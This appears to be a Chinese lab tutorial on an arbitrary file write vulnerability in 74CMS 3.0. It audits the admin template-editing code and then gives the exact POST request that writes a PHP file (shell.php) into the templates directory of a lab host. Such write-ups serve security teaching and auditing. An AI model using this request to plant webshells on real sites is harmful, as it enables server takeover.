74CMS 3.0任意文件写入漏洞

一、 启动环境

1.双击运行桌面phpstudy.exe软件

2.点击启动按钮,启动服务器环境

二、代码审计



1.双击启动桌面Seay源代码审计系统软件

2.因为74CMS3.0源代码编辑使用GBK编辑,所以首先需要先将编码改成GBK

3.点击新建项目按钮,弹出对画框中选择(C:\phpStudy\WWW\74cms),点击确定

漏洞分析

1.点击展开左侧admin目录,在弹出的下拉列表中双击admin_templates.php页面,右侧页面可以看到相关代码。

elseif ($act == 'do_edit')

{

check_permissions($_SESSION['admin_purview'],"tpl_edit");

$tpl_name = !empty($_POST['tpl_name']) ? trim($_POST['tpl_name']) : '';

$tpl_content = !empty($_POST['tpl_content']) ? deep_stripslashes($_POST['tpl_content']) : '';

if(empty($tpl_name)){

adminmsg('保存模板文件出错', 0);

}

$file_dir='../templates/'.$_POST['tpl_dir'].'/'.$tpl_name;

if(!$handle = @fopen($file_dir, 'wb')){

adminmsg("打开目标模版文件 $tpl_name 失败,请检查模版目录的权限",0);

}

if(fwrite($handle, $tpl_content) === false){

adminmsg('写入目标 $tpl_name 失败,请检查读写权限',0);

}

fclose($handle);

$link[0]['text'] = "继续编辑此文件";

$link[0]['href'] =$_SERVER['HTTP_REFERER'];

$link[1]['text'] = "返回模板文件列表";

$link[1]['href'] ="?act=edit&tpl_dir=".$_POST['tpl_dir'];

adminmsg('编辑模板成功',2,$link);

}

当act参数为do_edit的时候会进入模板写入流程。

2.程序首先获取模板名字tpl_name和模板内容tpl_content,然后在使用$_POST[‘tpl_dir’]拼接文件保存路径,最后文件打开文件,写入文件内容。

3.由于备份模板在后台,并没有很好的过滤传输内容,所以可以直接写入shell。

漏洞利用



1. 首先访问admin/admin_templates.php?act=do_edit,然后在POST构建文件名和文件内容。

http://192.168.91.136/74cms_Home_Setup_v3.0.0/upload/admin/admin_templates.php?act=do_edit

tpl_name=shell.php&tpl_content=<?php phpinfo();?>



成功写入

2. 访问生成的文件

http://192.168.91.136/74cms_Home_Setup_v3.0.0/upload/templates/shell.php

74CMS 3.0任意文件写入漏洞的更多相关文章

- 74CMS 3.0 任意文件删除漏洞

一. 启动环境 1.双击运行桌面phpstudy.exe软件 2.点击启动按钮,启动服务器环境 二.代码审计 1.双击启动桌面Seay源代码审计系统软件 2.因为74CMS3.0源代码编辑使用GBK编 ...

- ActiveMQ任意文件写入漏洞(版本在5.12.X前CVE-2016-3088)

ActiveMQ任意文件写入漏洞(版本在5.12.X前CVE-2016-3088) 查看docker的activemq版本命令:$ docker ps | grep activemq927860512 ...

- 致远A8任意文件写入漏洞_getshell_exp

近期爆出致远 OA 系统的一些版本存在任意文件写入漏洞,远程攻击者在无需登录的情况下可通过向 URL /seeyon/htmlofficeservlet POST 精心构造的数据即可向目标服务器写入任 ...

- Apache ActiveMQ任意文件写入漏洞(CVE-2016-3088)复现

Apache ActiveMQ任意文件写入漏洞(CVE-2016-3088)复现 一.漏洞描述 该漏洞出现在fileserver应用中,漏洞原理:ActiveMQ中的fileserver服务允许用户通 ...

- Aria2任意文件写入漏洞

目录: 简介 漏洞描述 payload 漏洞复现 一.Aria2介绍 Aria2是一个命令行下运行,多协议,多来源下载工具(HTTP / HTTPS,FTP,BitTorrent,Metalink), ...

- 【代码审计】JTBC(CMS)_PHP_v3.0 任意文件删除漏洞分析

0x00 环境准备 JTBC(CMS)官网:http://www.jtbc.cn 网站源码版本:JTBC_CMS_PHP(3.0) 企业版 程序源码下载:http://download.jtbc. ...

- ActiveMQ任意文件写入漏洞(CVE-2016-3088)

上传webshell 容器用vulhub的 PUT一个jsp文件 MOVE到api目录 默认的ActiveMQ账号密码均为admin,首先访问http://your-ip:8161/admin/tes ...

- 漏洞复现-ActiveMq任意文件写入漏洞(CVE-2016-3088)

0x00 实验环境 攻击机:Win 10 靶机也可作为攻击机:Ubuntu18 (docker搭建的vulhub靶场) 0x01 影响版本 未禁用PUT.MOVE等高危方法的ActiveM ...

- metinfo 6.0 任意文件读取漏洞

一. 启动环境 1.双击运行桌面phpstudy.exe软件 2.点击启动按钮,启动服务器环境 二.代码审计 1.双击启动桌面Seay源代码审计系统软件 2.点击新建项目按钮,弹出对画框中选择(C:\ ...

随机推荐

- BUG严重等级分类标准

1 编写目的 本文档是对独立测试阶段发现的缺陷(bug)按照严重等级进行分类,确保测试出的缺陷得到正确的理解,以方便缺陷的修改.回归测试工作可以顺利进行,同时也可以作为测试考核的依据. 2 适用范围 ...

- JDBC加强

一.使用PreparedStatement预编译语句防止SQL注入 什么是SQL注入? 所谓SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行 ...

- 05 BOM与DOM

BOM和DOM 1. 什么是BOM和DOM 到目前为止,我们已经学过了JavaScript的一些简单的语法.但是这些简单的语法,并没有和浏览器有任何交互. 也就是我们还不能制作一些我们经常看到的网页的 ...

- 论文解读(DAEGC)《Improved Deep Embedded Clustering with Local Structure Preservation》

Paper Information Title:<Attributed Graph Clustering: A Deep Attentional Embedding Approach>Au ...

- APK修改神器:插桩工具 DexInjector

本文介绍了一个针对Dex进行插桩的工具,讲解了一下直接修改Dalvik字节码和Dex文件时遇到的问题和解决方法 作者:字节跳动终端技术-- 李言 背景 线下场景中,我们经常需要在APK中插入一些检测代 ...

- 提高可测性-Mock平台设计和整体规划

微信搜索[大奇测试开],关注这个坚持分享测试开发干货的家伙. 平台背景 从业务特性上,不少测试的服务很多是依赖第三方的接口的,比如其中的支付场景,就需要很多状态的返回进行验证,但大部分服务提供商没有很 ...

- BGFX多线程渲染

BGFX多线程渲染 1. 多线程基础 1. 并发概念 1. 并发任务简介 在多年以前,在手机.pc端.游戏机等,都是一个单核的CPU.这样,在硬件层面上,处理多个任务的时候,也是把一些任务切分成一些小 ...

- Web应用程序攻击和检查框架w3af

实验目的 利用w3af爬虫插件探测出目标网站的目录结构. 实验原理 1) W3AF是一个web应用安全的攻击.审计平台,通过增加插件来对功能进行扩展.这是一款用python写的工具,可以查看所有源代码 ...

- Java的诞生历史

Java帝国的诞生 1.1972年C诞生 贴近硬件,运行极快,效率极高 操作系统,编译器,数据库,网络系统等都采用C语言 但是,它的指针和内存管理给程序员安上了"枷锁".它的指针没 ...

- C#依赖注入-初步概念了解

维基百科说:"依赖注入是一种软件设计模式,在这种模式下,一个或更多的依赖(或服务)被注入(或者通过引用传递)到一个独立的对象(或客户端)中,然后成为了该客户端状态的一部分.该模式分离了客户端 ...